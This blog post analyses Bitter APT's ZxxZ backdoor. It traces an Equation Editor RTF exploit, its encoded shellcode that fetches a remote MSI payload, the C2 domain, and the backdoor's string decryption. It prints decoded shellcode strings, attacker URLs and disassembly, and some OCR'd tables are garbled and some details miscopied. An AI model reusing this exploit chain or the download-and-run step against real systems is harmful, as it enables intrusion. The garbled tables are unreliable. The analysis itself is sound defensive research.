# Making Fun of Your APT Malware - Bitter APT Using ZxxZ Backdoor to Target Pakistan Public Accounts Committee

: 6/26/2022

**1** 2022-06-26 **1** 22 min read

# Introduction

Bitter APT (T-APT-17/APT-C-08/Orange Yali) is a group known to operate in South Asia and is suspected to be an Indian **Z** APT. They primarialy target Pakistan **I**, Saudi Arabia **E** and China.

# Analysis

This will be an indepth analysis of Bitter APT's backdoor named ZxxZ. We will cover almost every aspect of the attack chain including, exploit shellcode analysis, building our own C2 server to communicate with the malware and writing detection signatures for the community.

## **Situational Awareness**

ShadowChasing1 posted on Twitter of about new activity from the group.

Today our researchers have found new sample which belongs to #Bitter #APT group ITW:bf1a905e11f4d44de8bd2e0a6f383ed5 filename:PAC Advisory Committee Report.doc URL: hxxps://sbss.com.pk/gts/bd.msi hxxp://subscribe.tomcruefrshsvc.com/VcvNbtgRrPopqSD/SzWvcxuer/userlog.php

- Shadow Chaser Group (@ShadowChasing1) January 4, 2022

I decided to have a closer look just for fun. 😅

## **Infection Chain**

The sample is a RTF document purporting to be a Program Advisory Comittee (PAC) report. Based on some quick googling, Pakistan I does have a Public Accounts Comittee. The PAC is responsible for regulating the use of public funds. If you are of course an adversary to Pakistan I involving yourself in such afairs gives you better insight into the financial structure of a country. I'm not an expert in international affairs so if this is incorrect please DM me on Twitter and I'll make any nessasary corrections to this analysis. The exploit shellcode will download a MSI installer, which extracts a CAB Archive containing the final Portable Executable (PE) payload.



## Exploitation

The initial sample *PAC Advisory Committee Report.doc* (*sample\_0.bin*), is an RTF document containing the Equation Editor exploit (CVE-2017-1182). Although this exploit is quite old now, it is still used by threat actors to this day.

#### Extracting Shellcode

The exploit exists in object 4 in the RTF document and can be identified using *rtfdump*.

```
rtfdump.py --objects sample_0.doc
1: Name: b'Equation.3\x00'
Magic: b'd0cflle0'
Size: 3584
Hash: md5 32a758aab375df78e25fbee9d6db9ec4
```

Now that we have identified the suspicious OLE object, let's extract it.

```
rtfdump.py -s 4 -H -c "0x23:0xe23" -d sample_0.doc > sample_1.bin
file sample_1.bin
sample_1.bin: Composite Document File V2 Document, Cannot read section info
```

The first order of business is to check this out with oledir.

oledir sample\_1.bin

This identifies to us that the CLSID 0002CE02-0000-0000-C000-00000000046 is being used in Root Entry and is likely related to CVE-2017-1182.

Now to extract object 4 from the OLE, which contains the shellcode.

```
oledump.py sample_1.bin
1: 102 '\x01CompObj'
2: 20 '\x01Ole'
3: 6 '\x03ObjInfo'
4: 741 'Equation Native'
oledump.py -s 4 -d sample 1.bin > sample 2.bin
```

Seeing attacks like this many times now, since there is no visible URL the shellcode likely is encrypted. It never hurts to attempt a XOR bruteforce to see if you are successful or not.

xorbruteforcer.py sample\_2.bin | strings

This yields us the following strings with a **0xff** XOR key:

```
>GetPu
ddreu
CreateDirectoryA
C:\$Jz
LoadLibraryA
msi.dll
MsiSetInternalUI
MsiInstallProductA
hATSNhI=NOhITCAT
hxxp://sbss[.]com[.]pk/gts/bd[.]msi
FileA
C:\$Gts\gwsapip.exe
C:\$Gts\gw
LoadLibraryA
Shell32.dll
ShellExecuteA
C:\$Gts\gwsapip.exe
C:\Windows\explorer
open
```

This is a common mistake amongst threat actors from crimeware groups to APTs. We attack low skill encryption like this with pre-existing tools. Not to mention that yara also has XOR string functionality.

Using VirusTotal the URL hxxp://sbss[.]com[.]pk/gts/bd[.]msi provides us a Body SHA256 of b026a255b2e17fb0c608f1265837e425ea89cc7f661975c6a0d9051e917f4611, which can be found here.

Alright, we know where to find the next stage.

However, let's go a little deeper into analyzing the shellcode.

#### **Shellcode Analysis**

Once the malicious RTF document is opened and the user clicks *Enable Editing*, the *eqnedt32.exe* process will be created. The buffer is overwritten and the shellcode will then be executed.

In the OLE object we find the bytes *b2 13 40 00*, which stand out as an interesting pointer to *0x004013b2* as usually the address space for *eqnedt32.exe* will be in this range. This is easily possible because the DLL Characteristics of *eqnedt32.exe* is not compiled with ASLR or *IMAGE\_DLLCHARACTERISTICS\_DYNAMIC\_BASE* enabled. Making the exploit more reliable.

 00000900
 1c
 00
 00
 02
 00
 22
 c2
 cc
 0e
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00
 00

After setting a breakpoint in the debugger on the aforementioned address, we hit a few *return* instructions and then this decryption routine.

```
      00464242 | B8 18404600
      | mov eax,eqnedt32.464018
      |

      00464247 | B9 2A020000
      | mov ecx,22A
      |

      0046424C | F610
      | not byte ptr ds:[eax]
      |

      0046424E | 40
      | inc eax
      |

      0046424F | E2 FB
      | loop eqnedt32.46424C
      |

      00464251 | 68 18404600
      | push eqnedt32.464018
      |

      00464256 | C3
      | ret
      |
```

What we thought before was an XOR operation is actually in this case is a not operation.

NOT - Performs a bitwise NOT operation (each 1 is set to 0, and each 0 is set to 1) on the destination operand and stores the result in the destination operand location. The destination operand can be a register or a memory location.

Thusly, performing xor al, 0xff then moving al to a memory location is equivelent to not byte [<ptr>].

It would appear the threat actors did not consider this weakness in their shellcode decryption algorithm.



#### imgflip.com

The shellcode that starts being decrypted starts with a 3-byte *nop* sled and has a size of 0x22a bytes, as indicated by moving 0x22a into the *ecx* register when executing the *loop* instruction. Once it has finished decrypting the shellcode, the *return* instruction will set the instruction pointer to the beginning of the 3-byte nop sled.

After using the TIB to obtain the linear address of the PEB and getting the address of *kernel32.GetProcAddress*. It will get the address of *kernel32.CreateDirectoryA* to create the directory *C*:\\$*Jz*.

Once the directory has been created, it will get the addresses of *kernel32.LoadLibrary* and use it to load *msi.dll* into the *eqnedt32.exe* process. It will then call *msi.MsiSetInternalUI*. This will setup the installer's internal user interface. This is required for other subsequent calls to other installer functions.

After the function interface has been setup, it will call *msi.MsiInstallProductA* with the following parameters.

ParameterValueszPackagePathhxxp://sbss[.]com[.]pk/gts/bd[.]msiszCommandLineITCAI=NOATSNLL

| 6FB93996<br>6FB93998 | 88FF<br>55    | mov edi,edi                     | MsiInstallProductA                            |                |         |                   |                                                     | Hide         |
|----------------------|---------------|---------------------------------|-----------------------------------------------|----------------|---------|-------------------|-----------------------------------------------------|--------------|
| 6FB93999             | 8BEC          | mov ebp,esp                     |                                               |                |         | 65092996          | <pre>/msi MsiTnstallProductAs</pre>                 |              |
| 6FB9399B             | 81EC 30040000 | sub_esp,430                     |                                               |                | FRX     | 6FAE0000          | msi.6EAE0000                                        |              |
| 6F8939A1             | 53            | push eox                        | act "Cat Drack ddrace"                        |                | FCX     | 00000000          |                                                     |              |
| 6FR93943             | 3308          | xor ebx.ebx                     | est. decriocaduless                           |                |         | 0000249F          |                                                     |              |
| 6FR939A5             | 57            | nush edi                        |                                               |                |         |                   |                                                     |              |
| 6FB939A6             | BE 4C2EAF6F   | mov esi.msi.6FAF2E4C            | esi:"GetProcAddress", GFAF2E4C:"(NULL)"       |                | ESP     | 00463FF0          |                                                     |              |
| 6FB939AB             | 391D ADECCF6F | cmp dword ptr ds:[6FCFECA0],ebx |                                               |                | ESI     | 75C965F4          | "GetProcAddress"                                    |              |
| -0 6FB939B1          | ✓ 74 40       | je_ms1.6FB939F3                 |                                               |                |         |                   | <kernel32.getprocaddress></kernel32.getprocaddress> |              |
| 6FB939B3             | E8 96C20900   | call msi.6FC2FC4E               |                                               |                |         |                   |                                                     |              |
| 6FB939B8             | B9 DGE3BOGE   | mov ecx,ms1.6FB0E3D6            |                                               |                |         | 6FB93996          |                                                     |              |
| 6FB939BD             | 8400          | test al, al                     |                                               |                |         |                   |                                                     |              |
| 66693966             | 9855 OC       | mov adv dword ntr ss:[abo+C]    |                                               |                | EFLAG   | S 00000344        |                                                     |              |
| 6F8939C4             | 3803          | cmp edv ebv                     |                                               |                |         |                   |                                                     |              |
| -0 6FB939C6          | ¥ 75 09       | ine msi.6FB939D1                |                                               |                |         |                   |                                                     |              |
| 6FB939C8             | 8BD1          | mov edx.ecx                     |                                               |                |         |                   |                                                     |              |
| -0 6FB939CA          | * EB 05       | jmp msi.6FB939D1                |                                               |                |         |                   |                                                     |              |
| 6FB939CC             | BA 08CEB26F   | mov edx,msi.6FB2CE08            | 6FB2CE08: "********                           |                |         | rror 000000       | DO (ERROR_SUCCESS)                                  |              |
| > 6FB939D1           | 8B45 08       | mov eax,dword ptr ss:[ebp+8]    |                                               |                |         | tatus 000000      | D0 (STATUS_SUCCESS)                                 |              |
| 6FB939D4             | 3BC3          | cmp eax,ebx                     |                                               |                |         |                   |                                                     |              |
| - 6FB93906           | V 75 02       | JILE INST. 6FB9390A             |                                               |                | GS 00   | 2B FS 0053        |                                                     |              |
| 6FB93908             | 5BC1          | nuch aby                        |                                               |                | ES OC   | 2B DS 002B        |                                                     |              |
| 6F893908             | 53            | push eby                        |                                               |                | CS 00   | 23 <u>55</u> 002B |                                                     |              |
| 6FB939DC             | 56            | push est                        | esi: "GetProcAddress"                         |                |         |                   |                                                     |              |
| 6F89390D             | 56            | push est                        | esi:"GetProcAddress"                          |                | ST(0)   | 000000000000      | 000000000 x87r0 Empty 0.000000                      |              |
| 6FB939DE             | 56            |                                 | esi:"GetProcAddress"                          |                | ST(1)   | 000000000000      | 000000000 x87r1 Empty 0.000000                      | 000000000000 |
| 6FB939DF             | 56            |                                 | esi:"GetProcAddress"                          |                | ST(2)   | 000000000000      | 000000000 x87r2 Empty 0.000000                      |              |
| 6FB939E0             | 52            | push edx                        |                                               |                | ST(3)   | 000000000000      | 000000000 x87r3 Empty 0.000000                      |              |
| 6FB939E1             | 50            | push eax                        |                                               |                | ST(4)   | 000000000000      | 000000000 x87r4 Empty 0.000000                      |              |
| 6FB939E2             | 68 D43AB96F   | push aby                        | 6FB93AD4: Entering MS1InstallProduct. Package | ps             | ST(S)   | 000000000000      | 000000000 X87r5 Empty 0.000000                      | 000000000000 |
| 65093959             | 55            | puch eby                        |                                               |                | SIL     | 40038000000       | 000000000 X8/r6 Empty 16.00000                      | 000000000000 |
| 6F8939F9             | 60 68         | push 9                          |                                               |                | 51(7)   |                   | 000000000 x8/r/ Empty 16.00000                      |              |
| 6FB939EB             | E8 FAA9F7FF   | call msi.6FB0E3EA               |                                               |                |         |                   |                                                     |              |
| 6FB939F0             | 83C4 30       | add esp,30                      |                                               |                | < ■     |                   |                                                     |              |
| > 6FB939F3           | 8D4D F8       | lea_ecx,dword_ptr_ss:[ebp-8]    |                                               |                |         |                   |                                                     |              |
| 6FB939F6             | E8 CB02F5FF   | call ms1.6FAE3CC6               |                                               |                | Default | (stdcall)         |                                                     |              |
| 6FB939FB             | 3950 08       | cmp dword ptr ss:[ebp+8],ebx    |                                               |                | 1. 50   | 0046411           | P "http://chcc.com.pk/atc/hd.a                      | est "        |
| 6FB939FE             | - 75 US       | Jie msi.6FB93A05                |                                               | - <del>-</del> | 2. 6    | sp+4] 0046411     | C "TTCAT=NOATSNIL"                                  | 15 1         |
| 01-893A00            | 0/ 3//        | I push si                       |                                               |                | 3: 10   | sp+C1 4143544     | 9                                                   |              |
|                      |               |                                 |                                               |                | 4: e    | SD+101 4F4E3D     | 49                                                  |              |
| tProcAddress"        |               |                                 |                                               |                | 5: [e   | sp+14] 4E5354     |                                                     |              |
|                      |               |                                 |                                               |                |         |                   |                                                     |              |
|                      |               |                                 |                                               |                |         |                   |                                                     |              |

Figure 1: Equation Editor Shellcode Executing msi.MsiInstallProductA

This will result in the following traffic.

```
GET /gts/bd.msi HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Windows Installer
Host: sbss.com.pk
```

This will execute the MSI installer silently on using the eqnedt32.exe process.

The site sbss[.]com[.]pk appears to be a service that allows you to buy and sell property. It was created on Feb 15th, 2021 according to PKNIC. Interestingly, the site is using Wordpress 5.8.3 at the time of this analysis. The previous version 5.8.2 had a major SQL Injection vulnerability CVE-2022-21661. It is not easily posible to determine what exactly happened to the website without access. It was either compromised or it was created by the threat actors themselves. This analysis will not go into the geopolitical aspects of tracing actors. We will save this for for another blog post.

Once completed, it will call kernel32. ExitProcess as to not arouse any suspicion from the user.

Although, it may arouse some suspicion as the document is empty and does not contain any decoy text. 🤔



Figure 2: User Perspective of Suspicious Empty Document

#### **Post Exploitation**

This section in the analysis will cover the post exploitation behavior of Bitter APT's ZxxZ backdoor.

#### **MSI Installer**

The MSI installer contains the file *sample\_5.bin*, which is a Cabinet (or CAB) archive file for Windows. Once extracted, we get *sample\_6.bin*, which is a Windows Portable Executable (PE). This can all be extracted using 7zip and make it easy enough for us to gain access to the payload.

#### **Payload Triage**

We have finally arrived at the payload sample\_6.bin.

I used floss on the executable and got the following interesting strings.

```
floss sample_6.bin
subscribe[.]tomcruefrshsvc[.]com
```

```
update.exe
Updates
uer/sDeRcEwwQaAsSN.php?txt=
userlog.php?id=
WqeC812CCvU/
systemlog
systemlog
tmp.exe
```

This might be the C2 server and some of it's URI paths and parameters.

Opening *sample\_6.bin* in PEBear, shows us that *ws2\_32.dll* is present in the imports. This may give us easier insight to where the C2 communication is happening.

We can now hypothesize that this is the payload we are looking for.

#### Initialization

Once executed, it will use *user32.LoadStringA* to use strings from the resource string table. These strings indicate the project name is *NewProject*. These kind of artifacts are typically left behind when an application template code in Visual Studio was never provided a name and is certainly a heuristic indicator we can hunt for.

Interestingly, they opt to use large negative values for the parameters X and *nWidth* as 0x8000000 will be *int* resulting in -2147483648. I don't believe there is much legitimate purpose to this. Maybe they were worried their window would show on the screen.

Once completed creating the window, it will perform a decryption routine on the C2 server domain subscribe[.]tomcruefrshsvc[.]com. This is performed with the following algorithm.



Figure 3: String Decryption Algorithm (Simple XOR)

After reverse engineering this algorithm we can implement the same routine in Python.

```
def EncryptDecrypt(key, data):
    """
    Bitter APT EncryptDecrypt Strings Function
    """
    keylen = len(key)
    keypos = 0
    for i in range(0, len(data)):
        if data[i] == 0x00:
            break
        if keypos >= keylen:
            keypos = 0
        data[i] = data[i] ^ int(key[keypos].encode('utf-8').hex(), base=16)
        keypos += 1
    return data.decode('utf-8')
```

It is also possible to easily decrypt the strings in CyberChef as well.

| Recipe                 |                 | 8 🖿 î | Input                                                    |
|------------------------|-----------------|-------|----------------------------------------------------------|
| From Hex               |                 | ⊘ 11  | 4040514650475a57561b475a5e564140565341465b4645561d565c58 |
| Delimiter<br>Auto      |                 |       |                                                          |
| XOR                    |                 | ⊘ 11  |                                                          |
| <sup>Кеу</sup><br>3335 |                 | HEX 🕶 |                                                          |
| Scheme<br>Standard     | Null preserving |       |                                                          |
|                        |                 |       |                                                          |
|                        |                 |       |                                                          |
|                        |                 |       | Output                                                   |
|                        |                 |       | subscribe.tomcruefrshsvc.com                             |

Figure 4: CyberChef String Decryption

At least here they are using 2-byte XOR keys. 😂

Then it will attempt to create the start creating a directory path string using CSIDL\_LOCAL\_APPDATA (C:\Users\ <username>\AppData\Local), if this was unsuccessful it will attempt to create CSIDL\_TEMPLATES (C:\Users\ <username>\Templates) and CSIDL\_SENDTO (C:\Users\<username>\SendTo) respectively.

```
iResult = SHGetFolderPathA(NULL,CSIDL_LOCAL_APPDATA,NULL,NULL,&PATH);
if ((iResult != 0) && (iResult =
SHGetFolderPathA(NULL,CSIDL_TEMPLATES,NULL,NULL,&PATH), iResult != 0)) {
SHGetFolderPathA(NULL,CSIDL_SENDTO,NULL,NULL,&PATH);
}
```

Once completed, it will call *strcat\_s* to append the path with string \\*Updates*. It will then call *\_mkdir* to create the directory *C*:\*Users*\*username*\*<path-type>*\*Updates*. Execution will continue until it appends the path with the string *systemlog*, in a very redundant way.

| 00401288       00401288       06       42 40 00       MOV       ECX,dword ptr [s_systemlog_00404260]       = "systemlog"         00401288       8b 06       68 42 40 00       MOV       EDX,dword ptr [s_emlog_00404260+4]       = "emlog"         00401294       89 08       MOV       dword ptr [sg_00404260+8]       = "emlog"         00401296       66 8b 0d 68 42 40 00MOV       CX,word ptr [sg_00404260+8]       = "g"         00401296       89 50 04       MOV       dword ptr [sg_00404260+8]       = "g"         00401284       89 08       00 00LEA       EDX,[ESP + 0x298]       EDX         00401287       68 94 24 98 02 00 00LEA       EDX,[ESP + 0x298]       Undefined FUN_004027c0(undefined4 param_1)         00401284       66 88 00 16 50 00       PUSH       s_update.exe_00406038       = "update.exe"         00401284       68 10 16 50 00       PUSH       s_update.exe_00406038       = "update.exe"         00401284       68 10 16 50 00       PUSH       S=update.exe_00406038       = "update.exe"         00401284       68 30 10 40 00       MOV       [AV_CHECK], iResult       = ??         00401284       68 30 10 40 00       MOV       [AV_CHECK], iResult       = ??         00401284       68 30 50 00 00       PUSH       PATH                                                  |                                  |                                        |                                   | 00401284 |
|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------|-----------------------------------|----------|
| 00401288       60 42 40 00 MOV       ECX,dword ptr [s_systemlog_00404260]       = "systemlog"         00401288       8b 15 64 42 40 00 MOV       EDX,dword ptr [s_emlog_00404260+4]       = "emlog"         00401294       89 08       MOV       dword ptr [iResult],ECX       = "emlog"         00401284       89 50 4       MOV       CX,word ptr [s_g_00404260+8]       = "g"         00401284       89 50 4       MOV       dword ptr [iResult],ECX       = "g"         00401284       89 50 4       MOV       dword ptr [iResult],ECX       = "g"         00401284       89 50 4       MOV       dword ptr [iResult],ECX       = "g"         00401280       86 94 24 98 02 00 00LEA       EDX,[ESP + 0x298]       Undefined FUN_004027c0(undefined4 param_1)         00401280       66 89 48 08       MOV       word ptr [iResult + 0x8],CX       Undefined FUN_004027c0(undefined4 param_1)         00401281       83 64 04       ADD       ESP,0x4       = "update.exe"       = "update.exe"         00401226       88 15 10 40 40 00       MOV       [AV_CHECK],iResult       = ??       = ??         00401226       88 35 10 40 40 00       MOV       ESI,dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         00401226       68 30 10 87 140 000 MOV       ESI,-SNERNEL32.DLL::Sleep                       |                                  |                                        |                                   |          |
| 00401288 8b 0d 60 42 40 00 MOV       ECX,dword ptr [s_systemlog_0040260]       = "systemlog"         00401286 8b 15 64 42 40 00 MOV       EDX,dword ptr [s_enlog_0040260+1]       = "emlog"         00401296 66 8b 0d 68 42 40 00MOV       CX,word ptr [s_g_00404260+8]       = "g"         00401296 66 8b 0d 68 42 40 00MOV       CX,word ptr [s_g_00404260+8]       = "g"         00401296 66 8b 0d 68 42 40 00MOV       CX,word ptr [s_g_00404260+8]       = "g"         00401296 86 942 49 98 02 00 00EA       EDX,[ESP + 0x296]       = "g"         00401287 52       PUSH       EDX         00401286 66 89 48 08       MOV       word ptr [iResult + 0x8],CX         00401286 66 89 48 08       MOV       word ptr [iResult + 0x8],CX         00401286 66 89 48 08       MOV       word ptr [iResult + 0x8],CX         00401286 66 89 48 08       MOV       word ptr [iResult + 0x8],CX         00401286 66 80 40 00       PUSH       s_update.exe_00406038       = "update.exe"         00401286 68 10 20 00 00       PUSH       Sal       = ??       0040126         00401286 68 10 20 00 00       PUSH       PATH       = ??       ??         00401286 68 30 10 51 00 40 00       MOV       [KV-CHECK], iResult       = ??         00401286 88 35 10 40 40 00       MOV       ESI_s-MSVCR90.DLL::sltep]       = 0 | 00401288                         |                                        | /                                 | ' 🔲 🔟    |
| 0040128e 8b 15 64 42 40 00 MOV       EDX.dword ptr [semlog 00404260+4]       = "emlog"         00401294 89 08       MOV       dword ptr [seult],ECX       = "g"         00401294 89 50 04       MOV       dword ptr [iResult],ECX       = "g"         00401294 89 50 04       MOV       dword ptr [iResult + 0x4],EDX       = "g"         00401290 84 94 24 98 02 00 00LEA       EDX.[ESP + 0x298]       = "d"         00401286 66 89 04 00       MOV       word ptr [iResult + 0x6],CX       undefined FUN_004027c0(undefined4 param_1)         00401281 83 c4 04       ADD       ESP.0x4       = "update.exe"         00401284 68 38 60 40 00       PUSH       supdate.exe_00406038       = "update.exe"         00401284 68 38 60 40 00       PUSH       S40       = ??         00401286 76 80 16 57 00       PUSH       PATH       = ??         00401286 83 35 10 40 40 00       MOV       EST.dword ptr [->KERNEL32.DLL::Sleep]       = 000048aa         00401286 83 30 05 71 40 00       MOV       EST.dword ptr [->KERNEL32.DLL::Sleep]       = ??         00401281 68 33 03 08 71 40 00 00CMP       byte ptr [AV_CHECK],0       = ??       ??         00401281 75 4d       JNZ       LAB_00401330       = ??                                                                                                    | 00401288 8b 0d 60 42 40 00 MOV   | ECX,dword ptr [s_systemlog_00404260]   | = "systemlog"                     |          |
| 00401294 89 08       MOV       dword ptr [iResult],ECX       = "g"         00401296 66 8b 0d 68 42 40 00M0V       CX,word ptr [iResult + 0x4],EDX       = "g"         00401240 8d 94 24 98 02 00 00LEA       EDX,[ESP+ 0x298]       = "0400000000000000000000000000000000000                                                                                                    | 0040128e 8b 15 64 42 40 00 MOV   | EDX,dword ptr [s_emlog_00404260+4]     |                                   |          |
